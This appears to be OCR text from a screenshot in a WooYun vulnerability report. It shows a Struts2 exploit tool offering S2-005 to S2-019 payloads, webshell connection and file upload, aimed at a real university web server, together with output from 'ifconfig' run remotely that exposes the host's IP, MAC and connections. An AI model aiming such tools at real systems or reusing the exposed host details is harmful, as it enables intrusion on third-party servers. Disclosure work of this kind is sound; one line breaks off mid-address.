 目标: http://ebm.lzu.edu.cn:8080/sysIndex!index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
tcp 0 0 210.26.112.139:8899 210.26.112.139:51958 ESTABLISHED keepalive (4244.88/0/0)
tcp 0 0 210.26.112.139:51952 210.26.112.139:8899 ESTABLISHED off (0.00/0/0)
tcp 0 0 210.26.112.139:8899 210.26.112.139:51976 ESTABLISHED keepalive (2618.08/0/0)
tcp 0 0 210.26.112.139:51959 210.26.112.139:8899 ESTABLISHED off (0.00/0/0)
tcp 0 0 210.26.112.139:8899 210.26.112.139:51980 ESTABLISHED keepalive (2617.94/0/0)
tcp 0 0 210.26.112.139:8899 210.26.112.139:51943 ESTABLISHED keepalive (3345.01/0/0)
tcp 0 0 210.26.112.139:51977 210.26.112.139:8899 ESTABLISHED off (0.00/0/0)
tcp 0 0 210.26.112.139:51957 210.26.112.139:8899 ESTABLISHED off (0.00/0/0)
tcp 0 0 210.26.112.139:8899 210.26.112.139:51965 ESTABLISHED keepalive (330.34/0/0)
tcp 0 0 210.26.112.139:8899 210.
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 40:F2:E9:21:43:B2
inet addr:210.26.112.139 Bcast:210.26.112.191 Mask:255.255.255.192
inet6 addr: 2001:da8:c000:5100:42f2:e9ff:fe21:43b2/64 Scope:Global
inet6 addr: fe80::42f2:e9ff:fe21:43b2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9819097 errors:0 dropped:0 overruns:0 frame:0
TX packets:6314310 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:823841504 (785.6 MiB) TX bytes:5640391115 (5.2 GiB)
Memory:91a60000-91a80000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2846952 errors:0 dropped:0 overruns:0 frame:0
TX packets:2846952 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1972495353 (1.8 GiB) TX bytes:1972495353 (1.8 GiB)
www.wooyun.org